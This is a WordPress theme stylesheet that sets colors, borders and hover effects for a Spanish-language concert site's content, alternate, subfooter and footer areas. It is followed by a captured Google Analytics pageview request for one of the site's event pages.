.color_primary .w-iconbox.icon_top .w-iconbox-h .w-iconbox-text-title,
.color_alternate .w-iconbox.icon_top .w-iconbox-h .w-iconbox-text-title,
.w-tabs-item:hover {
	color: #ffffff;
	}
.g-btn.type_outline:before {
	box-shadow: 0 0 0 2px #ffffff inset;
	}
.g-btn.type_outline:hover:before {
	box-shadow: 0 0 0 26px #ffffff inset;
	}

/* Text Color */
.l-canvas,
.g-btn.type_default,
.g-btn.type_outline,
.pagination .page-numbers,
.w-clients-nav,
.w-clients-nav:hover,
.w-filters-item-link,
.w-iconbox.icon_top .w-iconbox-h,
.w-nav-list.layout_ver .w-nav-anchor,
.w-pagehead h1,
.w-socials-item-link,
.w-tags-item-link,
.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_nav_menu .menu-item a {
	color: #cccccc;
	}

/* Primary Color */
a,
.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-link:hover .w-blog-entry-preview-icon,
.w-blog-entry-link:hover .w-blog-entry-title-h,
.w-filters-item-link:hover,
.w-filters-item.active .w-filters-item-link,
.color_primary .w-iconbox.icon_top .w-iconbox-text-link,
.color_alternate .w-iconbox.icon_top .w-iconbox-text-link,
.w-nav-list.layout_ver .w-nav-anchor:hover,
.w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.w-shortblog-entry-title-h,
.w-tabs-item.active,
.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.widget.widget_nav_menu .menu-item.current-menu-item > a,
.widget.widget_nav_menu .menu-item.current-menu-ancestor > a {
	color: #a27e4f;
	}
.color_primary,
.g-btn.type_primary,
input[type="submit"],
.pagination .page-numbers.current,
.w-actionbox.color_primary,
.l-main .w-contacts-item i,
.w-iconbox-icon,
.w-pricing-item.type_featured .w-pricing-item-title,
.w-team-member-links-item:hover,
.w-timeline-item.active,
.w-timeline-section.active .w-timeline-section-title {
	background-color: #a27e4f;
	}
.g-html blockquote,
.w-clients.columns_5 .w-clients-item:hover,
.w-filters-item.active .w-filters-item-link,
.w-tabs-item.active {
	border-color: #a27e4f;
	}
.w-timeline-item,
.w-timeline-section-title {
	box-shadow: 0 0 0 2px #a27e4f inset;
	}
.w-timeline-item:hover,
.w-timeline-section-title:hover {
	box-shadow: 0 0 0 30px #a27e4f inset;
	}

/* Secondary Color */
a:hover,
a:active,
.w-blog.type_masonry .w-blog-entry-meta a:hover,
.color_primary .w-iconbox.icon_top .w-iconbox-text-link:hover,
.color_alternate .w-iconbox.icon_top .w-iconbox-text-link:hover,
.w-shortblog-entry-link:hover .w-shortblog-entry-title-h,
.w-tags-item-link:hover,
.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_nav_menu .menu-item a:hover,
.widget.widget_tag_cloud .tagcloud a:hover {
	color: #73624c;
	}
.color_secondary,
.g-btn.type_secondary,
.w-iconbox:hover .w-iconbox-icon,
.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item:hover,
.w-pricing-item-title,
.w-tags.layout_block .w-tags-item-link:hover {
	background-color: #73624c;
	}
.w-iconbox-icon:before {
	box-shadow: 0 0 0 3px #73624c;
	}

/* Fade Elements Color */
.w-blog-entry-meta-date i,
.w-blog-entry-meta-author i,
.w-blog-entry-meta-tags i,
.w-blog-entry-meta-comments i,
.w-blogpost-meta,
.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview-icon,
.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview-icon,
.w-blog.type_masonry .w-blog-entry-meta-date,
.w-blog.type_masonry .w-blog-entry-meta-author,
.w-blog.type_masonry .w-blog-entry-meta-tags,
.w-blog.type_masonry .w-blog-entry-meta-comments,
.w-blog.type_masonry .w-blog-entry-meta a,
.w-bloglist-entry-date,
.w-bloglist-entry-author,
.w-clients-nav,
.w-clients-nav:hover,
.w-comments-item-date,
.w-nav-list.layout_ver .w-nav-anchor:before,
.w-pagehead p,
.w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item,
.w-portfolio-item-meta i,
.w-search.submit_inside .w-search-submit:before,
.for_faq .w-tabs-section-title-icon,
.w-team-member-role,
.w-testimonial-person i,
.flex-direction-nav a,
.tp-leftarrow.default,
.tp-rightarrow.default,
#wp-calendar thead th,
.widget.widget_archive ul li:before,
.widget.widget_categories ul li:before,
.widget.widget_nav_menu .menu-item a:before,
.widget.widget_recent_entries ul li span,
.widget.widget_rss ul li span,
.widget.widget_rss ul li cite,
.widget.widget_tag_cloud .tagcloud a {
	color: #777777;
	}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="date"]:focus,
textarea:focus,
select:focus {
	border-color: #777777;
	box-shadow: 0 0 0 1px #777777;
	}



/*************************** ALTERNATE CONTENT ***************************/

/* Background Color */
.color_alternate,
.color_alternate .g-hr-h i,
.color_alternate .w-clients-itemgroup,
.color_alternate .w-clients-nav,
.color_alternate .w-tabs-item.active,
.color_alternate .w-timeline-item,
.color_alternate .w-timeline-section-title,
.color_alternate .w-timeline.type_vertical .w-timeline-section-content {
	background-color: #111111;
	}
.color_alternate .g-btn.type_outline:hover {
	color: #111111;
	}

/* Alternate Background Color */
.color_alternate .g-btn.type_default,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate input[type="url"],
.color_alternate input[type="tel"],
.color_alternate input[type="number"],
.color_alternate input[type="date"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .w-clients-nav:hover,
.color_alternate .w-portfolio-item-meta,
.color_alternate .w-pricing-item-price,
.color_alternate .w-shortblog-entry-meta-date,
.color_alternate .w-tabs-list,
.color_alternate .w-tabs.layout_accordion .w-tabs-section-title:hover,
.color_alternate .w-tags.layout_block .w-tags-item-link,
.color_alternate .w-testimonial-text,
.color_alternate .w-timeline-list:before,
.color_alternate .w-timeline.type_vertical .w-timeline-section:before {
	background-color: #222222;
	}
.color_alternate .w-testimonial-person:before {
	border-top-color: #222222;
	}

/* Border Color */
.color_alternate .l-submain,
.color_alternate .g-hr-h,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate input[type="url"],
.color_alternate input[type="tel"],
.color_alternate input[type="number"],
.color_alternate input[type="date"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .w-blog-entry,
.color_alternate .w-blog-entry.sticky,
.color_alternate .w-blog.type_masonry .w-blog-entry.sticky,
.color_alternate .w-bloglist,
.color_alternate .w-bloglist.date_atbottom .w-bloglist-entry,
.color_alternate .w-blogpost,
.color_alternate .w-comments-list,
.color_alternate .w-comments-item,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor,
.color_alternate .w-pricing-item-h,
.color_alternate .w-portfolio-item-meta,
.color_alternate .w-shortblog-entry-meta-date,
.color_alternate .w-tabs.layout_accordion,
.color_alternate .w-tabs.layout_accordion .w-tabs-section,
.color_alternate .w-timeline.type_vertical .w-timeline-section-content,
.color_alternate #wp-calendar thead th,
.color_alternate #wp-calendar tbody td,
.color_alternate #wp-calendar tfoot td,
.color_alternate .widget.widget_nav_menu .menu-item a,
.color_alternate .widget.widget_nav_menu .menu-item a:hover {
	border-color: #282828;
	}
.color_alternate .g-hr-h i,
.color_alternate .page-404 i {
	color: #282828;
	}
.color_alternate .pagination .page-numbers {
	box-shadow: 0 0 0 2px #282828 inset;
	}
.color_alternate .pagination .page-numbers:hover {
	box-shadow: 0 0 0 22px #282828 inset;
	}

/* Heading Color */
.color_alternate h1,
.color_alternate h2,
.color_alternate h3,
.color_alternate h4,
.color_alternate h5,
.color_alternate h6,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate input[type="url"],
.color_alternate input[type="tel"],
.color_alternate input[type="number"],
.color_alternate input[type="date"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .g-btn.type_default:hover,
.color_alternate .w-blog-entry-title,
.color_alternate .w-tabs-item:hover {
	color: #ffffff;
	}
.color_alternate .g-btn.type_outline:before {
	box-shadow: 0 0 0 2px #ffffff inset;
	}
.color_alternate .g-btn.type_outline:hover:before {
	box-shadow: 0 0 0 26px #ffffff inset;
	}

/* Text Color */
.color_alternate,
.color_alternate .g-btn.type_default,
.color_alternate .g-btn.type_outline,
.color_alternate .pagination .page-numbers,
.color_alternate .w-filters-item-link,
.color_alternate .w-clients-nav,
.color_alternate .w-clients-nav:hover,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor,
.color_alternate .w-pagehead h1,
.color_alternate .w-socials-item-link,
.color_alternate .w-tags-item-link,
.color_alternate .widget.widget_archive ul li a,
.color_alternate .widget.widget_categories ul li a,
.color_alternate .widget.widget_nav_menu .menu-item a {
	color: #cccccc;
	}

/* Primary Color */
.color_alternate a,
.color_alternate .w-blog-entry-link:hover .w-blog-entry-title-h,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor:hover,
.color_alternate .w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.color_alternate .w-shortblog-entry-title-h,
.color_alternate .w-tabs-item.active,
.color_alternate .w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-item > a,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-ancestor > a {
	color: #a27e4f;
	}
.color_alternate .g-btn.type_primary,
.color_alternate input[type="submit"],
.color_alternate .pagination .page-numbers.current,
.color_alternate .w-actionbox.color_primary,
.color_alternate .l-main .w-contacts-item i,
.color_alternate .w-iconbox-icon,
.color_alternate .w-pricing-item.type_featured .w-pricing-item-title,
.color_alternate .w-tags.layout_block .w-tags-item-link:hover,
.color_alternate .w-team-member-links-item:hover,
.color_alternate .w-timeline-item.active,
.color_alternate .w-timeline-section.active .w-timeline-section-title {
	background-color: #a27e4f;
	}
.color_alternate .g-html blockquote,
.color_alternate .w-clients.columns_5 .w-clients-item:hover,
.color_alternate .w-filters-item.active .w-filters-item-link,
.color_alternate .w-tabs-item.active {
	border-color: #a27e4f;
	}
.color_alternate .w-timeline-item,
.color_alternate .w-timeline-section-title {
	box-shadow: 0 0 0 2px #a27e4f inset;
	}
.color_alternate .w-timeline-item:hover,
.color_alternate .w-timeline-section-title:hover {
	box-shadow: 0 0 0 30px #a27e4f inset;
	}

/* Secondary Color */
.color_alternate a:hover,
.color_alternate a:active,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta a:hover,
.color_alternate .w-shortblog-entry-link:hover .w-shortblog-entry-title-h,
.color_alternate .w-tags-item-link:hover,
.color_alternate .widget.widget_archive ul li a:hover,
.color_alternate .widget.widget_categories ul li a:hover,
.color_alternate .widget.widget_nav_menu .menu-item a:hover,
.color_alternate .widget.widget_tag_cloud .tagcloud a:hover {
	color: #73624c;
	}
.color_alternate .g-btn.type_secondary,
.color_alternate .w-iconbox:hover .w-iconbox-icon,
.color_alternate .w-pricing-item-title,
.color_alternate .w-tags.layout_block .w-tags-item-link:hover {
	background-color: #73624c;
	}
.color_alternate .w-iconbox-icon:before {
	box-shadow: 0 0 0 3px #73624c;
	}

/* Fade Elements Color */
.color_alternate .w-blog-entry-meta-date i,
.color_alternate .w-blog-entry-meta-author i,
.color_alternate .w-blog-entry-meta-tags i,
.color_alternate .w-blog-entry-meta-comments i,
.color_alternate .w-blogpost-meta,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta-date,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta-author,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta-tags,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta-comments,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta a,
.color_alternate .w-bloglist-entry-date,
.color_alternate .w-bloglist-entry-author,
.color_alternate .w-clients-nav,
.color_alternate .w-clients-nav:hover,
.color_alternate .w-comments-item-date,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor:before,
.color_alternate .w-pagehead p,
.color_alternate .w-portfolio-item-meta i,
.color_alternate .w-search.submit_inside .w-search-submit:before,
.color_alternate .for_faq .w-tabs-section-title-icon,
.color_alternate .w-team-member-role,
.color_alternate .w-testimonial-person i,
.color_alternate  #wp-calendar thead th,
.color_alternate .widget.widget_archive ul li:before,
.color_alternate .widget.widget_categories ul li:before,
.color_alternate .widget.widget_nav_menu .menu-item a:before,
.color_alternate .widget.widget_recent_entries ul li span,
.color_alternate .widget.widget_rss ul li span,
.color_alternate .widget.widget_rss ul li cite,
.color_alternate .widget.widget_tag_cloud .tagcloud a {
	color: #666666;
	}
.color_alternate input[type="text"]:focus,
.color_alternate input[type="password"]:focus,
.color_alternate input[type="email"]:focus,
.color_alternate input[type="url"]:focus,
.color_alternate input[type="tel"]:focus,
.color_alternate input[type="number"]:focus,
.color_alternate input[type="date"]:focus,
.color_alternate textarea:focus,
.color_alternate select:focus {
	border-color: #666666;
	box-shadow: 0 0 0 1px #666666;
	}



/*************************** SUBFOOTER ***************************/

/* Background Color */
.l-subfooter.at_top {
	background-color: #111111;
	}

/* Border Color */
.l-subfooter.at_top,
.l-subfooter.at_top #wp-calendar thead th,
.l-subfooter.at_top #wp-calendar tbody td,
.l-subfooter.at_top #wp-calendar tfoot td,
.l-subfooter.at_top .widget.widget_nav_menu .menu-item a {
	border-color: #222222;
	}

/* Text Color */
.l-subfooter.at_top,
.l-subfooter.at_top .w-socials-item-link,
.l-subfooter.at_top .widget.widget_tag_cloud .tagcloud a {
	color: #666666;
	}

/* Heading Color */
.l-subfooter.at_top h1,
.l-subfooter.at_top h2,
.l-subfooter.at_top h3,
.l-subfooter.at_top h4,
.l-subfooter.at_top h5,
.l-subfooter.at_top h6 {
	color: #cccccc;
	}

/* Link Color */
.l-subfooter.at_top a,
.l-subfooter.at_top .widget.widget_archive ul li a,
.l-subfooter.at_top .widget.widget_categories ul li a,
.l-subfooter.at_top .widget.widget_nav_menu .menu-item a {
	color: #999999;
	}

/* Link Hover Color */
.l-subfooter.at_top a:hover,
.l-subfooter.at_top .w-socials-item-link:hover,
.l-subfooter.at_top .widget.widget_archive ul li a:hover,
.l-subfooter.at_top .widget.widget_categories ul li a:hover,
.l-subfooter.at_top .widget.widget_nav_menu .menu-item a:hover,
.l-subfooter.at_top .widget.widget_tag_cloud .tagcloud a:hover {
	color: #f5b800;
	}

/* Fade Elements Color */
.l-subfooter.at_top #wp-calendar thead th,
.l-subfooter.at_top .widget.widget_archive ul li:before,
.l-subfooter.at_top .widget.widget_categories ul li:before,
.l-subfooter.at_top .widget.widget_nav_menu .menu-item a:before,
.l-subfooter.at_top .widget.widget_recent_entries ul li span,
.l-subfooter.at_top .widget.widget_rss ul li span,
.l-subfooter.at_top .widget.widget_rss ul li cite {
	color: #444444;
	}



/*************************** FOOTER ***************************/

/* Background Color */
.l-subfooter.at_bottom {
	background-color: #1a1a1a;
	}

/* Border Color */
.l-subfooter.at_bottom {
	border-color: #222222;
	}

/* Text Color */
.l-subfooter.at_bottom {
	color: #444444;
	}

/* Link Color */
.l-subfooter.at_bottom a {
	color: #777777;
	}

/* Link Hover Color */
.l-subfooter.at_bottom a:hover {
	color: #f5b800;
	}
#text-2>h4 { font-size:16px}
.w-blog.imgpos_atleft .w-blog-entry-preview {
border-radius: 0%;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1217096916&t=pageview&_s=1&dl=https%3A%2F%2Fwww.galalirica.com%2Fclasica-en-el-sirio-libanesquatrotango-martes-1-de-noviembre-a-las-20-hs-entrada-libre-y-gratuita%2F&ul=en-us%40posix&dt=Galalirica%20Show%20%E2%80%93%20Las%20Mejores%20Voces%20L%C3%ADricas%20del%20Pa%C3%ADs%20%E2%80%93%20Cl%C3%A1sica%20en%20el%20Sirio%20Liban%C3%A9s%3A%C2%BBQUATROTANGO%C2%BB%2C%20martes%201%20de%20NOVIEMBRE%20a%20las%2020%20hs%20%E2%80%93%20Entrada%20Libre%20y%20Gratuita-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=395198630&gjid=1348239902&cid=588878396.1768890461&tid=UA-56314967-1&_gid=27087664.1768890461&_r=1&_slc=1&z=1457197287
body_size: -451
content:
2,cG-Z0VXL94NL5